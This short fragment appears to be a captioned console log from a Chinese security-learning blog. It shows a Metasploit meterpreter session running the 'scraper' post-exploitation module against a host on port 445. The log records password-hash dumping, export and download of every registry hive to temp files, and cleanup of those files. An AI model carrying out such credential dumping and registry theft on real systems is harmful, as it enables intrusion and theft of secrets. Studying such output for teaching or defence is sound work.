 meterpreter > run scraper
[*] New session on 192.168.10.34:445...
[*] Gathering basic system information...
[*] Dumping password hashes...
[*] Obtaining the entire registry...
[*]  Exporting HKCU
[*]  Downloading HKCU (C:\Windows\TEMP\joCSgzdZ.reg)
[*]  Cleaning HKCU
[*]  Exporting HKLM
[*]  Downloading HKLM (C:\Windows\TEMP\gnvoTIkl.reg)
[*]  Cleaning HKLM
[*]  Exporting HKCC
[*]  Downloading HKCC (C:\Windows\TEMP\aQdknyrz.reg)
[*]  Cleaning HKCC
[*]  Exporting HKCR
[*]  Downloading HKCR (C:\Windows\TEMP\OpybqBng.reg)
[*]  Cleaning HKCR
[*]  Exporting HKU
[*]  Downloading HKU (C:\Windows\TEMP\tcofluIK.reg)
[*]  Cleaning HKU
[*] Completed processing on 192.168.10.34:445...
谢公子学安全
https://blog.csdn.net/qq_36119192